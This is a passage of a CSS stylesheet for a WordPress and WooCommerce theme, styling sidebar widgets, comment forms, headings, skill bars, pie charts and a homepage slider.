  -moz-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
}
.comment-respond .submit:hover {
  background: #232ae5;
  color: #ffffff;
  border: none !important;
}
.comment-respond #cancel-comment-reply-link {
  padding: 5px 10px;
  background: #5156ea;
  border-radius: 3px;
  color: #ffffff;
  margin: 0 10px;
}
.comment-respond #cancel-comment-reply-link:hover {
  background: #282828;
}

/*------------------------------------*\
	#Widgets
\*------------------------------------*/
.widget {
  margin-bottom: 50px;
}
.widget .widget-title {
  margin-bottom: 30px;
  font-family: "Poppins", sans-serif;
  color: #282828;
  font-size: 18px;
  font-weight: 500;
  line-height: 1;
  text-transform: capitalize;
  position: relative;
}

#secondary .widget,
.wpb_widgetised_column .widget {
  background-color: #f9f9f9;
  padding: 40px;
  border-radius: 6px;
  margin-bottom: 50px;
}

.woocommerce #secondary .widget {
  background-color: transparent;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .sidebar {
    margin-top: 40px;
  }

  .widget {
    margin-bottom: 30px;
  }
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sidebar {
    margin-top: 40px;
  }

  .widget_recent .entry .entry-desc {
    margin-left: 70px;
  }
}
/*------------------------------------*\
	#Widgets
\*------------------------------------*/
.screen-reader-text {
  display: none;
}

/* Category Widget */
.widget_categories ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.widget_categories ul li {
  border-bottom: 1px solid #eeeeee;
  margin-left: 15px;
  font-size: 11px;
  font-weight: 400;
}
.widget_categories ul li a {
  display: inline-block;
  line-height: 40px;
  color: #282828;
  font-size: 13px;
  font-weight: 400;
  text-transform: capitalize;
  position: relative;
}
.widget_categories ul li a:hover {
  color: #5156ea;
}
.widget_categories ul li a:before {
  position: absolute;
  top: 0;
  left: -15px;
  font-family: fontawesome;
  content: "";
  color: #5156ea;
}
.widget_categories ul li:last-child {
  border-bottom: none;
}

/* Tags Widget */
.widget_tag_cloud a,
.widget_product_tag_cloud a {
  font-family: "Nunito Sans", sans-serif;
  display: inline-block;
  background-color: #5156ea;
  font-size: 12px !important;
  font-weight: 400;
  line-height: 1;
  color: #ffffff;
  margin-right: 9px;
  margin-bottom: 10px;
  text-transform: capitalize;
  padding: 9px 12px;
  border-radius: 3px;
}
.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover {
  background-color: #232ae5;
}

/* Recent Widegt */
.widget_recent-posts .entry {
  position: relative;
  margin-bottom: 27px;
}

.widget_recent-posts .entry:last-of-type {
  margin-bottom: 0;
  border-bottom: none;
  padding-bottom: 0;
}

.widget_recent-posts .entry--img {
  position: absolute;
  left: 0;
  top: 0;
  width: 70px;
  height: 70px;
  border-radius: 2px;
  overflow: hidden;
}

.widget_recent-posts .entry .entry--desc {
  position: relative;
  margin-left: 100px;
}

.widget_recent-posts .entry .entry--title a {
  font-family: "Nunito Sans", sans-serif;
  color: #282828;
  font-size: 15px;
  font-weight: 600;
  line-height: 21px;
  text-transform: capitalize;
}

.widget_recent-posts .entry .entry--title a:hover {
  color: #5156ea;
}

.widget_recent-posts .entry .entry--desc .entry-meta a {
  font-family: "Raleway", sans-serif;
  font-size: 13px;
  font-weight: 400;
  line-height: 20px;
  color: #616161;
  text-transform: uppercase;
}

.widget_recent-posts .entry--meta {
  margin-right: 13px;
}

.widget_recent-posts .entry--meta,
.widget_recent-posts .entry--date {
  display: inline-block;
  line-height: 26px;
}

/* Search Widget */
.widget_search .search-form {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #eaeaea;
  margin-bottom: 0;
  background: #ffffff;
  position: relative;
}
.widget_search .search-form label {
  margin-bottom: 0;
  display: none;
}
.widget_search .search-form input {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
  color: #9e9e9e;
  font-size: 12px;
  font-weight: 400;
  line-height: 49px;
  height: 49px;
  width: 80%;
  text-transform: capitalize;
  padding-left: 15px;
  background-color: transparent;
  margin-bottom: 0;
}
.widget_search .search-form .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  background-color: transparent;
  color: #282828;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  width: 35px;
  height: 49px;
  line-height: 49px;
  font-size: 16px;
  color: #5156ea;
  cursor: pointer;
}
.widget_search .search-form .search-submit:hover {
  color: #282828;
}

/* Recent Product Widegt */
.widget_recent-products .product {
  position: relative;
  margin-bottom: 30px;
}

.widget_recent-products .product:last-of-type {
  margin-bottom: 0;
  border-bottom: none;
  padding-bottom: 0;
}

.widget_recent-products .product img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 50px;
}

.widget_recent-products .product .product-desc {
  position: relative;
  padding-left: 65px;
  margin-bottom: 0;
  border-bottom: none;
}

.widget_recent-products .product:last-of-type .product-desc {
  padding-bottom: 0;
}

.widget_recent-products .product .product-title {
  margin-bottom: 0;
}

.widget_recent-products .product .product-title a {
  font-family: "Nunito Sans", sans-serif;
  color: #282828;
  font-size: 15px;
  font-weight: 800;
  line-height: 24px;
  text-transform: capitalize;
}

.widget_recent-products .product .product-title a:hover {
  color: #5156ea;
}

.widget_recent-products .product .product-desc .product-meta {
  font-size: 13px;
  font-weight: 800;
  line-height: 23px;
  color: #5156ea;
}

/* ADS widget */
.ads-widget img {
  max-width: 100%;
  height: auto;
}

/* Info Widget */
.widget-info {
  padding: 30px 20px;
  min-height: 70px;
  text-align: center;
}
.widget-info .info--title {
  color: #282828;
  font-size: 15px;
  font-weight: 700;
  line-height: 21px;
  position: relative;
  margin-bottom: 10px;
}
.widget-info .info--content {
  margin-bottom: 20px;
}
.widget-info .info--icon {
  line-height: 42px;
}

/* List Meta Widget */
.widget_meta ul,
.widget_pages ul,
.widget_archive ul,
.widget_nav_menu ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.widget_meta ul li,
.widget_pages ul li,
.widget_archive ul li,
.widget_nav_menu ul li {
  border-bottom: 1px solid #eeeeee;
  margin-left: 15px;
  font-size: 11px;
  font-weight: 400;
}
.widget_meta ul li a,
.widget_pages ul li a,
.widget_archive ul li a,
.widget_nav_menu ul li a {
  display: inline-block;
  line-height: 40px;
  color: #282828;
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
  position: relative;
}
.widget_meta ul li a:hover,
.widget_pages ul li a:hover,
.widget_archive ul li a:hover,
.widget_nav_menu ul li a:hover {
  color: #5156ea;
}
.widget_meta ul li a:before,
.widget_pages ul li a:before,
.widget_archive ul li a:before,
.widget_nav_menu ul li a:before {
  position: absolute;
  top: 0;
  left: -15px;
  font-family: fontawesome;
  content: "";
  color: #5156ea;
}
.widget_meta ul li a:empty,
.widget_pages ul li a:empty,
.widget_archive ul li a:empty,
.widget_nav_menu ul li a:empty {
  display: none;
}
.widget_meta ul li:last-child,
.widget_pages ul li:last-child,
.widget_archive ul li:last-child,
.widget_nav_menu ul li:last-child {
  border-bottom: none;
}

/* Recent Entries Widget */
.widget_recent_entries ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.widget_recent_entries ul li {
  border-bottom: 1px solid #eeeeee;
  margin-left: 15px;
}
.widget_recent_entries ul li a {
  display: block;
  line-height: 28px;
  color: #282828;
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
  position: relative;
  padding: 6px 0;
}
.widget_recent_entries ul li a:hover {
  color: #5156ea;
}
.widget_recent_entries ul li a:before {
  position: absolute;
  top: 6px;
  left: -15px;
  font-family: fontawesome;
  content: "";
  color: #5156ea;
  line-height: 28px;
}
.widget_recent_entries ul li:last-child {
  border-bottom: none;
}

/* Rss */
.widget_rss ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments ul {
  padding-left: 0;
  list-style: none;
  margin-bottom: 0;
}
.widget_recent_comments ul li {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 0;
}
.widget_recent_comments ul li a {
  display: inline-block;
  line-height: 20px;
  color: #282828;
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
  position: relative;
}
.widget_recent_comments ul li a:hover {
  color: #5156ea;
}
.widget_recent_comments ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.widget_recent_comments ul li:first-child {
  padding-top: 0;
}
.widget_recent_comments ul .comment-author-link {
  color: #282828;
  font-weight: 600;
  text-transform: capitalize;
}

/* Archive Widget */
.widget_archive form,
.widget_categories form {
  margin-bottom: 0;
}
.widget_archive select,
.widget_categories select {
  height: 50px;
  line-height: 49px;
  background-color: transparent;
  border: 1px solid #e4e4e4;
  padding-right: 10px;
  padding-left: 10px;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  width: 100%;
  max-width: 100%;
  margin-bottom: 0;
}

/* Calendar Widget */
#wp-calendar {
  width: 100%;
  border-color: transparent;
  margin-bottom: 0;
}
#wp-calendar caption {
  color: #282828;
  font-size: 12px;
  padding: 3px 0;
}
#wp-calendar thead {
  font-size: 10px;
}
#wp-calendar thead th {
  text-align: center;
  color: #222222;
}
#wp-calendar tbody {
  color: #aaa;
}
#wp-calendar tbody td {
  background: #f5f5f5;
  border: 1px solid #eaeaea;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody .pad {
  background: transparent;
}
#wp-calendar tbody a {
  color: #282828;
}
#wp-calendar tbody a:hover {
  color: #5156ea;
}
#wp-calendar tfoot td {
  background: transparent;
  border: none;
}
#wp-calendar tfoot #next {
  font-size: 13px;
  font-weight: 600;
  text-align: left;
  border: none;
}
#wp-calendar tfoot #prev {
  font-size: 13px;
  padding-top: 10px;
  font-weight: 600;
  border: none;
  text-align: right;
}

/* Text Widget */
.widget_text img {
  max-width: 100%;
  height: auto;
}
.widget_text input,
.widget_text select,
.widget_text textarea {
  width: 100%;
  background: transparent;
}

/* RSS Widget */
.widget_rss li {
  margin-bottom: 20px;
}
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_rss .widget-title .rsswidget {
  color: #282828;
}
.widget_rss .widget-content .rsswidget {
  font-size: 14px;
  font-weight: 300;
  line-height: 24px;
  margin-bottom: 5px;
  display: block;
}
.widget_rss .widget-content .rsswidget:hover {
  color: #5156ea;
}

.widget_query-posts .entry {
  margin-bottom: 20px;
  position: relative;
}
.widget_query-posts .entry:last-of-type {
  margin-bottom: 0;
}
.widget_query-posts .entry .entry-desc {
  margin: 0;
}
.widget_query-posts .entry .entry-title {
  color: #282828;
  font-family: "Nunito Sans", sans-serif;
  text-transform: capitalize;
  font-weight: 800;
  font-size: 15px;
  line-height: 21px;
  padding: 0;
  margin-bottom: 7px;
}
.widget_query-posts .entry .entry-title a {
  color: #282828;
}
.widget_query-posts .entry .entry-title a:hover {
  color: #5156ea;
}
.widget_query-posts .entry .entry-meta {
  padding: 0;
  margin-bottom: 0;
  border-bottom: none;
}
.widget_query-posts .entry .entry-date {
  line-height: 26px;
  font-size: 13px;
}
.widget_query-posts .entry .entry-date a {
  color: #616161;
}
.widget_query-posts .entry .entry-date a:hover {
  color: #5156ea;
}
.widget_query-posts .entry.entry-thumb-big .entry-img {
  position: static;
  max-width: 100%;
  width: auto;
  height: 80px;
  border-radius: 6px;
  margin-bottom: 15px;
  overflow: hidden;
}
.widget_query-posts .entry.entry-thumb-big .entry-img img {
  max-width: 100%;
}
.widget_query-posts .entry.entry-thumb-small .entry-img {
  width: 60px;
  height: 60px;
  position: absolute;
  left: 0;
  top: 0;
}
.widget_query-posts .entry.entry-thumb-small .entry-img img {
  max-width: 100%;
}
.widget_query-posts .entry.entry-thumb-small .entry-desc {
  padding-left: 75px;
}
.widget_query-posts .entry.entry-thumb-small .entry-title {
  font-size: 14px;
}

.widget_recent-work .portfolio-item {
  margin-bottom: 20px;
}
.widget_recent-work .portfolio-item .portfolio-content {
  text-align: left;
  padding: 15px 10px 0 0;
}
.widget_recent-work .portfolio-item .portfolio-title h4 {
  font-size: 14px;
}
.widget_recent-work .portfolio-item:last-of-type {
  margin-bottom: 0;
}
.widget_recent-work .portfolio-img {
  height: 150px;
  overflow: hidden;
  display: flex;
}
.widget_recent-work .portfolio-img img {
  object-fit: cover;
}

.widget_login .login-container p {
  margin-bottom: 0;
}
.widget_login .login-container label {
  font-size: 12px;
}
.widget_login .login-container input[type=text],
.widget_login .login-container input[type=password] {
  width: 100%;
  background: #ffffff;
  margin-bottom: 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.widget_login .login-container input[type=checkbox] {
  margin-bottom: 10px;
  height: initial;
}
.widget_login .login-container .button-primary {
  font-family: "Poppins", sans-serif;
  position: relative;
  z-index: 2;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  text-align: center;
  padding: 0;
  line-height: 48px;
  width: 170px;
  height: 50px;
  letter-spacing: 0.26px;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  cursor: pointer;
  background-color: #5156ea;
  color: #ffffff;
  margin-bottom: 0;
}
.widget_login .login-container .button-primary:hover {
  background-color: transparent;
  color: #5156ea;
  border: 2px solid #5156ea;
}

/* Widget Instagram  */
.widget-instagram a {
  float: left;
  display: inline-block;
  margin: 2px;
  position: relative;
  width: 59px;
  height: 59px;
}
.widget-instagram a img {
  max-width: 100%;
  height: auto;
}
.widget-instagram a:hover .insta-hover {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.widget-instagram .insta-hover {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
}
.widget-instagram .insta-hover i {
  line-height: 59px;
  display: block;
  background-color: #0cb4ce;
  color: #ffffff;
  font-size: 11px;
  text-align: center;
}

/* WooCommerce Widgets */
.woocommerce-product-search {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #eaeaea;
  margin-bottom: 0;
  background: #ffffff;
}
.woocommerce-product-search input {
  border: none;
  margin-bottom: 0;
  width: 85%;
}
.woocommerce-product-search button {
  font-size: 0;
}
.woocommerce-product-search button:before {
  content: "";
  font-family: FontAwesome;
  font-size: 16px;
  color: #5156ea;
  cursor: pointer;
}

.widget_products ul.product_list_widget {
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}
.widget_products ul.product_list_widget li {
  min-height: 60px;
  padding: 14px 0 4px 0;
}
.widget_products ul.product_list_widget li:first-child {
  padding-top: 0;
}
.widget_products ul.product_list_widget li a {
  font-family: "Nunito Sans", sans-serif;
  color: #282828;
  line-height: 24px;
  font-size: 15px;
  font-weight: 800;
}
.widget_products ul.product_list_widget li a img {
  width: 49px;
  height: 49px;
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.widget_products ul.product_list_widget li a:hover {
  color: #5156ea;
}

.woocommerce .widget_recently_viewed_products ul.product_list_widget li {
  min-height: 60px;
  padding: 14px 0 4px 0;
}

.woocommerce .widget_recently_viewed_products ul.product_list_widget li a {
  font-family: "Nunito Sans", sans-serif;
  color: #282828;
  line-height: 24px;
  font-size: 15px;
  font-weight: 800;
}

.woocommerce .widget_recently_viewed_products ul.product_list_widget li a:hover {
  color: #5156ea;
}

.woocommerce .widget_recently_viewed_products ul.product_list_widget li a img {
  width: 49px;
  height: 49px;
  float: left;
  margin-left: 0;
  margin-right: 15px;
}

.woocommerce .widget_products ul.product_list_widget li a + .woocommerce-Price-amount,
.woocommerce .widget_recently_viewed_products ul.product_list_widget li a + .woocommerce-Price-amount,
.woocommerce .widget_products ul.product_list_widget li a + del,
.woocommerce .widget_recently_viewed_products ul.product_list_widget li a + del {
  font-size: 14px;
  font-weight: 600;
  line-height: 23px;
  color: #5156ea;
}

.product-categories {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.product-categories li {
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 0;
  margin-left: 15px;
  background: transparent;
  padding: 0;
  color: #282828;
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
  line-height: 40px;
}
.product-categories li:first-child {
  margin-top: -14px;
}
.product-categories .children {
  padding-left: 20px;
  list-style: none;
  margin-bottom: 0;
}
.product-categories .children li:last-child {
  border-bottom: none;
}
.product-categories a {
  font-size: 13px;
  font-weight: 500;
  color: #282828;
  line-height: 40px;
  position: relative;
  display: inline-block;
}
.product-categories a:before {
  position: absolute;
  top: 0;
  left: -15px;
  font-family: fontawesome;
  content: "";
  color: #5156ea;
}
.product-categories a:hover {
  color: #5156ea;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 0;
  margin-left: 15px;
  background: transparent;
  padding: 0;
  color: #282828;
  font-size: 12px;
  font-weight: 400;
  text-transform: capitalize;
  line-height: 40px;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover {
  color: #5156ea;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:first-child {
  margin-top: -14px;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child {
  margin-bottom: 0;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a {
  font-size: 12px;
  font-weight: 400;
  line-height: 40px;
  color: #282828;
  position: relative;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:before {
  position: absolute;
  top: -10px;
  left: -15px;
  font-family: fontawesome;
  content: "";
  color: #5156ea;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover {
  color: #5156ea;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
  font-size: 12px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: rgba(34, 34, 34, 0.06);
  height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #5156ea;
  height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #5156ea;
  width: 8px;
  height: 8px;
  top: -2px;
  margin-left: -4px;
}
.woocommerce .widget_price_filter .price_slider_amount {
  line-height: 42px;
}
.woocommerce .widget_price_filter .price_slider_amount input {
  border: none;
  height: inherit;
  line-height: 1;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  text-align: left;
  color: #9b9b9b;
  font-size: 14px;
  font-weight: 400;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span {
  color: #282828;
  border: none;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  width: inherit;
  height: 42px;
  line-height: 42px;
  background: transparent;
  font-size: 14px;
  font-weight: 700;
  text-transform: capitalize;
  color: #222222;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #5156ea;
}

/*------------------------------------*\
    #Heading
\*------------------------------------*/
.heading .heading-subtitle {
  font-family: "Poppins", sans-serif;
  color: #5156ea;
  font-size: 16px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 20px;
}
.heading .heading-title {
  font-family: "Nunito Sans", sans-serif;
  font-size: 36px;
  line-height: 45px;
  margin-bottom: 0;
}
.heading .heading-desc {
  margin-top: 25px;
  color: #a5a5a5;
  font-size: 16px;
  font-weight: 300;
  line-height: 26px;
  margin-bottom: 0;
}
.heading.text-light .heading-title {
  color: #ffffff;
}
.heading.text-light .heading-desc {
  color: #ffffff;
}

.heading-3 .heading-title {
  width: 50%;
  display: inline-block;
}
.heading-3 .heading-desc {
  width: 50%;
  display: inline-block;
  margin-top: 0;
}

.heading-2 .heading-title {
  font-size: 33px;
}

.heading-4 .heading-title {
  font-size: 45px;
  line-height: 55px;
}

@media only screen and (min-width: 991px) {
  .heading-1.text-center .heading-desc {
    width: 570px;
    margin-right: auto;
    margin-left: auto;
  }
}
/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .heading .heading-title {
    font-size: 30px;
    line-height: 36px;
  }
  .heading br {
    display: none;
  }

  .heading-2 .heading-title {
    font-size: 28px;
  }

  .heading-3 .heading-title,
.heading-3 .heading-desc {
    width: 100%;
    display: block;
  }
  .heading-3 .heading-desc {
    margin-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .heading br {
    display: none;
  }

  .heading-2 .heading-title {
    font-size: 28px;
  }
}
@media only screen and (max-width: 1200px) {
  .heading-4 .heading-title {
    font-size: 28px;
    line-height: 36px;
  }
}
/*------------------------------------*\
    #Skills
\*------------------------------------*/
.skills .progressbar {
  margin-bottom: 27px;
}
.skills .progress {
  height: 4px;
  background-color: transparent;
  border-radius: 2px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: 100%;
  margin-bottom: 0;
}
.skills .progress-bar {
  height: 4px;
  background-color: #5156ea;
  border-radius: 2px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: 0;
}
.skills .progress-title {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 6px;
  line-height: 1;
}
.skills .progress-title .title {
  color: #282828;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 2px;
  text-transform: capitalize;
}
.skills .progress-title .value {
  font-family: "Nunito Sans", sans-serif;
  color: #cccccc;
  font-size: 13px;
  line-height: 19px;
  font-weight: 700;
  line-height: inherit;
  text-transform: uppercase;
  padding-top: 0;
  position: absolute;
  margin-left: -27px;
  -webkit-transition: opacity 500ms 300ms linear;
  -moz-transition: opacity 500ms 300ms linear;
  -ms-transition: opacity 500ms 300ms linear;
  -o-transition: opacity 500ms 300ms linear;
  transition: opacity 500ms 300ms linear;
}

.zy_wrapper .skills:last-of-type .progressbar {
  margin-bottom: 0;
}

.progress-gradient .progressbar .progress-bar {
  background-image: -ms-linear-gradient(left, #EEEEEE 22%, #5156EA 100%);
  background-image: -moz-linear-gradient(left, #EEEEEE 22%, #5156EA 100%);
  background-image: -o-linear-gradient(left, #EEEEEE 22%, #5156EA 100%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(22, #EEEEEE), color-stop(100, #5156EA));
  background-image: -webkit-linear-gradient(left, #EEEEEE 22%, #5156EA 100%);
  background-image: linear-gradient(to right, #EEEEEE 22%, #5156EA 100%);
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .skills .heading {
    margin-bottom: 30px;
  }
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .skills .heading {
    margin-bottom: 30px;
  }
}
.pie-chart .rounded-skill {
  min-height: 160px;
}
.pie-chart .rounded-skill .prcentage {
  width: 144px;
  height: 144px;
  line-height: 144px;
  position: absolute;
  text-align: center;
  border-radius: 50%;
  border: 3px solid #ebebeb;
  margin: 11px;
  display: inline-block;
}
.pie-chart .rounded-skill span {
  color: #5156ea;
  font-weight: 600;
  line-height: inherit;
  text-transform: uppercase;
}
.pie-chart .rounded-skill .prcent {
  font-size: 43px;
}
.pie-chart .rounded-skill .symbol {
  font-size: 23px;
}
.pie-chart .rounded-skill .rounded-icon {
  width: 144px;
  height: 144px;
  line-height: 144px;
  position: absolute;
  text-align: center;
  border-radius: 50%;
  border: 3px solid #ebebeb;
  margin: 11px;
  display: inline-block;
  color: #5156ea;
  font-size: 40px;
}
.pie-chart .skill-name h6 {
  color: #282828;
  font-size: 18px;
  font-weight: 700;
  line-height: 1;
  margin-top: 40px;
  margin-bottom: 0;
}
.pie-chart .skill-name p {
  margin-top: 30px;
  margin-bottom: 0;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 991px) {
  .pie-chart .skill {
    margin-bottom: 30px;
  }
}
/*------------------------------------*\
    #slider
\*------------------------------------*/
.rev_slider .slotholder:after {
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  background-color: #1b1a1a;
  background-image: linear-gradient(to bottom, rgba(27, 26, 26, 0.25) 0%, rgba(27, 26, 26, 0) 34%, rgba(27, 26, 26, 0) 82%);
  opacity: 0.2;
  z-index: 99;
}

.slider-subheadline {
  font-family: "Nunito Sans", sans-serif;
  color: #ffffff;
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 0;
}

.slider-headline {
  font-family: "Nunito Sans", sans-serif;
  color: #ffffff;
  font-size: 60px;
  font-weight: 900;
  line-height: 65px;
  margin-bottom: 20px;
  text-transform: capitalize;
}

.slider-desc {
  color: #ffffff;
  font-size: 15px;
  font-weight: 600;
  line-height: 24px;
  padding: 0 90px;
  margin-bottom: 29px;
}

.slider {
  position: relative;
  padding-top: 0;
  padding-bottom: 0;
}
.slider .slide {
  height: 800px;
}
.slider .slider-content {
  padding-top: 300px;
  padding-bottom: 210px;
}
.slider .slider--desc {
  color: #ffffff;
  font-size: 15px;
  font-weight: 600;
  line-height: 24px;
  padding: 0 90px;
  margin-bottom: 29px;
}
.slider .video {
  color: white;
  font-size: 13px;
  font-weight: 700;
  line-height: 51px;
  text-transform: capitalize;
  width: auto;
}
.slider .video:hover {
  color: #5156ea;
}
.slider .video:hover i {
  background-color: #5156ea;
  color: white;
}
.slider .video i {
  display: inline-block;
  width: 51px;
  height: 51px;
  line-height: 51px;
  border-radius: 51px;
  background-color: white;
  color: #282828;
  margin-right: 12px;
}
.slider .carousel-navs .owl-nav [class*=owl-] {
  color: rgba(255, 255, 255, 0.5);
}
.slider .carousel-navs .owl-nav [class*=owl-]:hover {
  color: white;
}
.slider .carousel-navs .owl-nav .owl-next:before,
.slider .carousel-navs .owl-nav .owl-prev:before {
  font-family: "icomoon" !important;
  font-size: 55px;
}
.slider .carousel-navs .owl-nav .owl-prev:before {
  content: "";
}
.slider .carousel-navs .owl-nav .owl-next:before {
  content: "";
}
.slider .carousel-navs .owl-nav .owl-next {
  right: 50px;
}
.slider .carousel-navs .owl-nav .owl-prev {
  left: 50px;
}
.slider .carousel-navs .owl-dots {
  bottom: 30px;
  margin: 0;
}
.slider .carousel-navs .owl-dots .owl-dot span {
  background-color: #cdc8c4;
  border: 2px solid #cdc8c4;
}
.slider .carousel-navs .owl-dots .owl-dot.active span {
  background-color: transparent;
  border-color: white;
}

.section-srolling {
  position: absolute;
  bottom: 0;
  left: 50%;
  display: inline-block;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 14px;
  font-weight: 700;
  color: #ffffff;
  z-index: 5;
  padding: 30px 0;
}
.section-srolling:before, .section-srolling:after {
  content: "";
  position: absolute;
  top: 0;
  left: 50%;
  width: 2px;
  height: 20px;
  background-color: rgba(255, 255, 255, 0.5);
}
.section-srolling:after {
  top: auto;
  bottom: 0;
}
.section-srolling:hover {
  color: #5156ea;
}
.section-srolling:hover:before, .section-srolling:hover:after {
  background-color: #5156ea;
}

.slider-2 .slider--desc {
  padding: 0 90px 0 0;
}

.slide-video a {
  font-family: "Poppins", sans-serif;
  color: #ffffff;
  font-size: 13px !important;
  font-weight: 600;
  height: 50px;
  line-height: 51px;
  letter-spacing: 0.26px;
  text-transform: capitalize;
  text-align: center !important;
}
.slide-video a i {
  font-size: 13px !important;
  text-align: center !important;
  width: 51px;
  height: 51px;
  line-height: 51px !important;
  border-radius: 50%;
  background-color: white;
  color: #282828;
  margin-right: 12px !important;
}
.slide-video a span {
  display: inline-block;
  font-size: 13px !important;
}
.slide-video a:hover {
  color: #5156ea;
}
.slide-video a:hover i {
  background-color: #5156ea;
  color: #ffffff;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .slider .slider--content {
    padding-top: 150px;
    padding-bottom: 100px;
  }
  .slider .slider--headline {
    font-size: 35px;
    line-height: 45px;
    margin-top: 0;
    margin-bottom: 15px;
  }
  .slider .slider--desc {
    font-size: 14px;
    line-height: 24px;
    padding: 0 20px;
  }
  .slider .carousel-navs .owl-nav [class*=owl-] {
    display: none;
  }

  .slider-2 .slider--desc {
    padding: 0;
  }
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider .slider--desc {
    padding: 0 60px;
  }

